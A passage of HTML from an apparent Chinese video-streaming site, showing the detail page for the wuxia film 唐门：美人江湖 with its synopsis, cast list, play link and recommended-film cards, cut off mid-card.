

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xixi135.com/index.php/vod/detail/id/1601.html
body_size: 17243
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta name="referrer" content="always"> 
<meta name="referrer" content="no-referrer" /><meta charset="utf-8">
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport" />
<title>唐门：美人江湖详情介绍-唐门：美人江湖在线观看-唐门：美人江湖迅雷下载</title>
<meta name="keywords" content="唐门：美人江湖在线收看,唐门：美人江湖迅雷下载" />
<meta name="description" content="唐门：美人江湖剧情:　　唐门凭秘宝洞天仪洞察天机,提前预知恶人名录,并在其作恶之前诛杀,护卫天下太平。可唐门掌门唐无烟之名，竟也出现于洞天仪之上，唐无烟被迫逃走，遇到善良小贼楚晨和小米辣师徒，在其帮助下，重返唐门，打破预" /><link rel="shortcut icon" href="/template/mizhiady/statics/images/favicon.png" type="image/x-icon" />
<!--CDN开始-->
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/pace/1.2.4/pace.min.js"></script>
<link rel="stylesheet" href="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/theme-chalk/index.css" type="text/css">
<script src="//cdn.bytedance.com/cdn/expire-1-M/vue/2.6.14/vue.min.js"></script>	
<script src="//cdn.bytedance.com/cdn/expire-1-M/element-ui/2.15.7/index.js"></script>
<link rel="stylesheet" href="//at.alicdn.com/t/c/font_4875167_vubajhqgoj.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-font.css" type="text/css"/>
<link rel="stylesheet" href="/template/mizhiady/statics/css/mizhiady-site.css" type="text/css"/>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/jquery/3.1.1/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="//cdn.bytedance.com/cdn/expire-1-M/layer/3.1.1/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-plugins.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-script.js"></script>
<script type="text/javascript" src="/template/mizhiady/statics/js/mizhiady-core.js"></script>
<!--CDN结束-->
<script src="/static/js/home.js"></script>
<script>
(function(){try{var d=document.documentElement;var n='data-theme';var s='setAttribute';var e=localStorage.getItem('theme');if('system'===e||(!e&&false)){var t='(prefers-color-scheme: dark)';var m=window.matchMedia(t);if(m.media!==t||m.matches){d.style.colorScheme='dark';d[s](n,'dark')}else{d.style.colorScheme='light';d[s](n,'light')}}else if(e){d[s](n,e||'')}else{d[s](n,'dark')}if(e==='light'||e==='dark'||!e){d.style.colorScheme=e||'dark'}}catch(e){}})();
</script>
<script>var maccms={"path":"","mid":"1","url":"www.xixi135.com","wapurl":"xixi135.com","mob_status":"0","tpl":"/template/mizhiady/"};</script>
<style type="text/css">
:root{
    --theme-color: #2862e5; 
    --theme-high: 133%;
    --theme-highwide: 56%;
    --theme-radius: 6px;
    --bg-light: url(/template/mizhiady/statics/images/bannerL.png);
    --bg-dark: url(/template/mizhiady/statics/images/bannerN.png);
    --userbg-light: url(/template/mizhiady/statics/images/user/bg-user-light.jpg);
    --userbg-dark: url(/template/mizhiady/statics/images/user/bg-user-dark.jpg);
    --gonggao_speed: 20; 
}
.layui-layer-rim{ overflow: auto; -ms-overflow-style: none; /* IE and Edge */ scrollbar-width: none; /* Firefox */ border: 0; border-radius: 16px;} 
.layui-layer-content::-webkit-scrollbar { display: none; /* Chrome, Safari, and Opera */ } 
.layui-layer-content{ border-radius: 16px; } 
.layui-layer-setwin .layui-layer-close2 { right: -8px; top: -8px; }
.layui-layer{background: var(--basic-bg);}
.layui-layer-content{color: var(--font-color);}
</style>
<!--后台自定义CSS-->
<script>
    if ('serviceWorker' in navigator) {
      window.addEventListener('load', () => {
        navigator.serviceWorker.register('/template/mizhiady/statics/app/service-worker.js')
          .then(registration => {
            console.log('Service Worker registered:', registration);
          })
          .catch(error => {
            console.log('Service Worker registration failed:', error);
          });
      });
    }

</script>
<script>
// 输出轮播配置到JS全局变量
var mzadySwiperConfig = {
    slidspeed: 1000,
    slidedelay: 5000};
</script>
</head>
<body id="detail">
<style>
/* 电脑端导航间距调整 */
.menu .nav {
    margin: 2 8px!important;/* 调整这个数值控制左右间距，原值可能是15-20px */
    padding: 0 10px!important; /* 内边距也可以微调 */
}

/* 手机端导航间距调整 */
.tab_head .tab_item {
    margin: 0 5px!important; /* 手机端间距一般要比电脑端小 */
}
</style>

<header class="myui-header__top" id="play_header">
    <div class="row">
        <div class="detail-top header-show">
            <span>
                <a href="javascript:void(0);" onclick="history.back();">
                    <i class="iconfont icon-back"></i>
                </a>
            </span>
        </div>
        <div class="menu header-hide">
            <a style="height:100%" href="/">
                <div class="logo"><img src="/template/mizhiady/statics/images/logo_blue.png"></div>
            </a>

            <!--导航分类-->
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/1.html">
                <div class="nav active">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
                        <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
                        
            <!--导航结束-->

            
            
        </div>
        <div class="search">
            <div class="search-box">
                <form id="search" method="get" name="search" action="/index.php/vod/search.html" onSubmit="return qrsearch();" style="display: flex;">
                    <input type="text" name="wd" placeholder="搜索电影、电视剧、综艺、动漫" value="" class="search-field" style="flex: 1; margin-right: 10px;" autocomplete="off" />
                    <button type="submit" id="search_btn" style="padding: 0 15px;"><span class="iconfont icon-search"></span></button>
                </form>


                <div class="hot-recommend-box hidden">
                    <!-- 新增的关闭按钮 -->
                    <div class="recommend-close-btn" id="close-recommend-box">
                        <i class="iconfont icon-close"></i>
                    </div>
                    <div class="search-history-box">
                        <div class="search-history-title">搜索历史
                            <div class="clear-icon" id="clear-search-history">
                                <i class="iconfont icon-del"></i>
                            </div>
                        </div>
                        <div class="search-history"></div>
                    </div>

                    <div class="hot-search-box">
                        <div class="hot-search-title">热门搜索：</div>
                        <div class="hot-search-list">
                                                        <div class="item">
                                <div class="nums"><span class="num">1</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" title="变形金刚">
                                    <div class="title">变形金刚</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">2</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" title="火影忍者">
                                    <div class="title">火影忍者</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">3</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" title="复仇者联盟">
                                    <div class="title">复仇者联盟</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">4</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" title="战狼">
                                    <div class="title">战狼</div>
                                </a>
                            </div>
                                                        <div class="item">
                                <div class="nums"><span class="num">5</span><span class="rankBg"></span></div>
                                <a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" title="红海行动">
                                    <div class="title">红海行动</div>
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <!--电脑端APP下载-->
                        <!--电脑端APP下载-->
            <div class="icons icon1 hidden-md hidden-xs">
                <a class="link" href="/index.php/label/rank.html">
                    <span class="iconfont icon-ranking"></span>
                    <div class="iconName" style="font-weight: bold;">排行榜</div>
                </a>
            </div>
            <div class="icons icon2 hidden-md hidden-xs">
                <span class="iconfont icon-history"></span>
                <div class="iconName" style="font-weight: bold;">历史</div>
                <div class="dropdownBox fadeInDown dropBoxHidden">
                    <div class="history-box">
                        <div class="title"><span>播放记录</span></div>
                        <div class="list">
                            <script type="text/javascript">
                                var history_get = MyTheme.Cookie.Get("history");
                                if (history_get) {
                                    var json = eval("(" + history_get + ")");
                                    for (i = 0; i < json.length; i++) {
                                        document.write("<a rel='nofollow' href='" + json[i].link + "'><div islight='light' class='desc'><div class='name'>" + json[i].name + "</div><div class='type'>" + json[i].remarks + "</div></div></a>");
                                    }
                                }
                                else {
                                    document.write("您还没有看过影片哦");
                                }
                            </script>
                        </div>
                    </div>
                </div>
            </div>
            <div class="icons icon3 hidden-md hidden-xs">
                <a class="link" rel="nofollow" href="/index.php/gbook/index.html">
                    <span class="iconfont icon-msg2"></span>
                    <div class="iconName" style="font-weight: bold;">求片</div>
                    <div class="qiupianBg" style="font-weight: bold;">求片</div>
                </a>
            </div>
                        <div class="icons icon5">
                <a href="/index.php/user/login.html">
                    <div class="image"style="font-weight: bold;">登录</div>
                </a>
            </div>
                    </div>
    </div>
<div class="main_nav hidden-xs">
    <ul class="tab_head">
        <li class="tab_item">
            <a href="/">
                <div class="nav ">
                    <i class="iconfont icon-home-filling" style="margin-right: 2px;"></i>                    <span>首页</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/1.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianying" style="margin-right: 2px;"></i>
                                            <span>电影</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/2.html">
                <div class="nav ">
                                                <i class="iconfont icon-dianshi" style="margin-right: 2px;"></i>
                                            <span>连续剧</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/3.html">
                <div class="nav ">
                                                <i class="iconfont icon-zongyi1" style="margin-right: 2px;"></i>
                                            <span>综艺</span>
                </div>
            </a>
        </li>
                <li class="tab_item">
            <a href="/index.php/vod/type/id/4.html">
                <div class="nav ">
                                                <i class="iconfont icon-dongman" style="margin-right: 2px;"></i>
                                            <span>动漫</span>
                </div>
            </a>
        </li>
                <!--  - 手机端APP下载 -->
                 <!--  - 手机端APP下载 -->
    </ul>
</div>
    </ul>
</div>
</header>

<script>$(function(){var a=$('.search-field'),b=$('.hot-recommend-box'),c=$('#search'),d=!1;if(window.innerWidth<800){$('.search-box').wrap('<a href="/index.php/label/search.html"></a>');return}a.on('focus click',function(){b.removeClass('hidden').addClass('visible');e()}),b.hover(function(){d=!0},function(){d=!1}),$('#close-recommend-box').on('click',function(f){f.stopPropagation(),b.removeClass('visible').addClass('hidden')}),$(document).on('click',function(f){$(f.target).closest('.search-box').length||$(f.target).closest('.hot-recommend-box').length||b.removeClass('visible').addClass('hidden')}),$('#clear-search-history').on('click',function(f){f.preventDefault(),f.stopPropagation(),g()}),c.on('submit',function(f){var h=a.val().trim();return h?(i(h),!0):(f.preventDefault(),a.attr('placeholder','请输入搜索影片').addClass('shake'),setTimeout(function(){a.removeClass('shake')},500),!1)}),$('.hot-search-list').on('click','.item a',function(f){i($(this).attr('title')||$(this).find('.title').text().trim())});function e(){var f=localStorage.getItem('searchHistory');f&&(f=JSON.parse(f),$('.search-history').html(f.map(function(g){return'<a href="/index.php/vod/search.html?wd='+encodeURIComponent(g)+'">'+g+'</a>'}).join('')))}function i(f){if(f){var g=localStorage.getItem('searchHistory');g=JSON.parse(g)||[];var h=g.indexOf(f);-1!==h&&g.splice(h,1),g.unshift(f),g.length>10&&(g=g.slice(0,10)),localStorage.setItem('searchHistory',JSON.stringify(g))}}function g(){localStorage.removeItem('searchHistory'),$('.search-history').empty()}e(),$(document).on('keydown',function(f){27===f.keyCode&&b.removeClass('visible').addClass('hidden')})});</script>
<main>
    <div class="container">
        <div class="row">
            <div class="vod-detail-box">
                <div class="vod-detailll">
    <div class="img-box">
        <img class="lazyload" style="position: absolute;" src="/template/mizhiady/statics/images/loading.gif" data-original="https://img.jisuimage.com/cover/5a5fa2512d295bc18b5d557fb34a0888.jpg"/>
        <div class="bottom one">
            <div class="info">
                <div class="hot-num">
                    <div class="fire-icon"></div>3757                </div>
                <div class="score">4.0</div>
            </div>
        </div>
        <div class="hover-mask">
            <div class="mask-img"></div>
        </div>
    </div>
    <div class="detail-box">
        <div class="title-box">
            <h1 class="title">唐门：美人江湖</h1>
            <div class="tags text-overflow">
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/6.html">动作</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8F%A4%E8%A3%85/id/6.html">古装</a>
                                <a class="tag" href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C%E7%89%87/id/6.html">动作片</a>
                            </div>
            <div class="director text-overflow">
                <div class="name">导演:</div>
                罗乐            </div>
            <div class="director text-overflow">
                <div class="name">主演:</div>
                王嘉丽,克拉拉,金尤美,何珮瑜,童飞            </div>
            <div class="roles">
                <div class="name">别名:</div>未知            </div>
        </div>

        <div class="other-box">
            <div class="top">
                                <a href="/index.php/vod/play/id/1601/sid/1/nid/1.html">
                    <button class="play-btn btn" type="button">
                        <div class="bofang-icon icon"></div>立即播放
                    </button>
                </a>
                                <a class="collect-btn btn" href="javascript:;" onclick="Myui.User.Login();">
                    <div class="shouc-icon icon"></div>
                </a>
                            </div>
            <div class="bottom">
                <div class="item">
                    <div class="item-top">
                        <span class="iconfont icon-pingfen "></span>
                        <div class="score">4.0</div>
                    </div>
                    <div class="item-bottom">3757人评分</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">汉语普通话</div>
                    <div class="item-bottom">语言</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">2021-12-15(中国大陆)</div>
                    <div class="item-bottom">上映时间</div>
                </div>
                <div class="line"></div>
                <div class="item">
                    <div class="item-top">未知</div>
                    <div class="item-bottom">片长</div>
                </div>
            </div>
        </div>
    </div>
</div>
                <div class="vod-content">
                    <div class="title">简介:</div>
                    <div class="intro">
                        <div class="wrapper_more">
                            <input class="wrapper_more_exp" id="exp1" type="checkbox" />
                            <div class="wrapper_more_text">
                                <label class="wrapper_more_btn" for="exp1" style="display: none"></label>
                                <div>　　唐门凭秘宝洞天仪洞察天机,提前预知恶人名录,并在其作恶之前诛杀,护卫天下太平。可唐门掌门唐无烟之名，竟也出现于洞天仪之上，唐无烟被迫逃走，遇到善良小贼楚晨和小米辣师徒，在其帮助下，重返唐门，打破预言，重掌自己的命运。
</div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- 详情页广告 -->
                <!--详情页广告-->
<a href="http://www.h37d.cn" target="_blank"><img src="http://www.h37d.cn/a/999.gif" style="width:100%"></a>                 <div class="vod-list-box">
    <div class="share hidden-md"><a href="javascript:;" onclick="Myui.Share(1601);"><span class="iconfont icon-share">好影片，与朋友一起分享</span></a></div>
    <div class="play-box vod-lists">
        <div class="player-box">
            <div class="swiper-container">
            <ul class="nav nav-btn swiper-wrapper clearfix">
                	
                <li class="swiper-slide player_name"><a href="#playlist1" data-toggle="tab" class="swiper-slide-text">极速云播</a></li>
                								
            </ul>
            </div>
            <div class="sections_type-right">
              <div class="eplist_wrap">
                    <div class="eplist_wrap_item eplist_wrap_eq sort-btn" id="xqsort-btn">
                        <?xml version="1.0" encoding="UTF-8"?><svg width="18" height="18" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M23 8H43" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 41L6 33" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M14 7V41" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 18H39" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 28H35" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M23 38H31" stroke="#ebebeb" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>
                        <div class="sort_text">排序</div>
                       
                    </div>
                </div>

            </div>
        </div>
        <div class="tab-content">
            	
            <div id="playlist1" class="tab-pane  lists-box fade in">
                              <div class="listitem "><a href="/index.php/vod/play/id/1601/sid/1/nid/1.html">正片</a></div>
                           </div>															
                    </div>
    </div>
</div>
                <div class="item">
    <div class="myui-vodbox ">
        <div class="top">
            <div class="left">
                <div class="title">猜你喜欢</div>
            </div>
            <div class="right">
                <div class="right_change randomBtn" data-list="#SliderList" data-api="/index.php/label/list_rand2.html">换一换<span class="iconfont icon-web-refresh-copy"></span></div>
            </div>
        </div>
        <div class="myui-vodbox-item">
            <div class="content">
                <div class="card-box" id="SliderList">
					                    <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/2427.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/999805d8214ec50618fac3456ce72328.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/999805d8214ec50618fac3456ce72328.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="天空部队" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>2186</div>
                        <div class="score">5.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">天空部队</div>
                        <div class="score">5.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：阿克谢·库玛尔,尼姆拉特·考尔,萨拉·阿里·汗,沙拉德·凯卡尔,Veer Pahariya</div>
                    <div class="info-intro">
                        简介：暂无简介</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>4870                        </div>
                        <div class="right">
                            2025                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">天空部队</div>
                </div>
                <div class="role">主演：阿克谢·库玛尔,尼姆拉特·考尔,萨拉·阿里·汗,沙拉德·凯卡尔,Veer Pahariya                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1505.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/f2f9990bcda13be8771d656bf489dad5.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/f2f9990bcda13be8771d656bf489dad5.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="龙之魂" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>4656</div>
                        <div class="score">1.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">龙之魂</div>
                        <div class="score">1.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：张艺洋</div>
                    <div class="info-intro">
                        简介：　　唐龙年轻时是混在市井里的一般小民，虽然是混迹当地，骨子里却很有正义，在生命里对母亲的爱超越一切。因为厌倦了混日子的生活，带着侯兵等一帮兄弟过着普通老百姓的生活。唐龙女朋友把自己母亲气的老毛病复发。唐龙为了救治母亲被迫卷入了江湖交易。他暗中劫走了马克的货品销毁并拿走资金，身份暴露后，恼羞成怒的马克绑架了唐母。唐龙为救母亲孤身闯入虎穴，危机时刻。侯兵带着曾经的兄弟及其母亲的主治医生林霜及时赶到，和唐龙一起成功救出母亲。
</div>
                    <div class="info-bottom">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z" fill="white" fill-opacity="0.6"></path>
                            </svg>46                        </div>
                        <div class="right">
                            2020                        </div>
                    </div>
                </div>
            </div>
            <div class="card-info">
                <div>
                    <div class="title">龙之魂</div>
                </div>
                <div class="role">主演：张艺洋                </div>
            </div>
        </div>
    </a>
</div>
                                        <div class="myui-vodbox-content">
    <a href="/index.php/vod/detail/id/1302.html">
        <div class="content-card">
            <div class="card-img">
                <div class="myui-vodlist__thumb cover-img">
                    <!--<img src="https://img.jisuimage.com/cover/959a464736661e9d1fbe59d2d1743276.jpg" />-->
                    <img src="https://img.jisuimage.com/cover/959a464736661e9d1fbe59d2d1743276.jpg" onerror="this.src='/template/mizhiady/statics/images/load.gif';this.onerror=null" alt="宝莲灯·浮尘幻灭" />
                </div>
                <div class="bottom">
                    <div class="info">
                        <div class="hits">
                            <svg fill="none" height="17" viewBox="0 0 16 17" width="16" xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M6.34095 1.35864C6.08335 2.15996 5.38195 3.59989 3.47443 5.50957C0.183705 8.80812 -0.252398 14.1219 4.80374 16.7349C5.21885 16.9493 5.56535 16.8172 5.82575 16.5524C6.68676 15.6782 7.06056 14.3956 6.94856 12.7058C6.91706 12.2401 7.13056 12.1189 7.55336 12.4376C8.75247 13.3403 9.53508 14.7312 9.53508 16.2263C9.53508 16.7349 9.74438 17.0038 10.2323 16.9119C13.4565 16.3039 17.3856 11.8078 13.1513 5.22431C12.8979 4.88935 12.5234 4.88935 12.5297 5.34958C12.5367 5.91466 12.4702 6.47837 12.3309 7.02711C12.235 7.40837 11.8661 7.40292 11.7793 7.02711C11.2515 4.74025 9.78428 2.79652 7.37696 1.19252C6.72736 0.760205 6.49146 0.892964 6.34095 1.35932V1.35864Z"
                                    fill="white" fill-opacity="0.6"></path>
                            </svg>6916</div>
                        <div class="score">4.0</div>
                    </div>
                </div>
                <div class="tag-box">
                    <div class="tag text-overflow">正片</div>                </div>
                                <div class="hover-mask"></div>
                <div class="vod-detail video-info">
                    <div class="info-title-box">
                        <div class="title">宝莲灯·浮尘幻灭</div>
                        <div class="score">4.0</div>
                    </div>
                    <div class="info-time">更新时间：2025年09月24日</div>
                    <div class="info-roles">主演：潘元甲,谢宁,王九胜,毛娜,杨明娜</div>
                    <div class="info-intro">
                        简介：　　本部电影讲述沉香经历华山之战，结果挚爱殒命也未救出父母，陷入消沉的沉香，在好友的帮助下终重拾信心，踏上寻找开天神斧的路途，然当初华山之战沉香无意破坏了伏魔大阵，误放走了先天心魔，一场三界的劫难即将降临。
</div>
                    <div class="info-bottom">
                        <div class="hits">
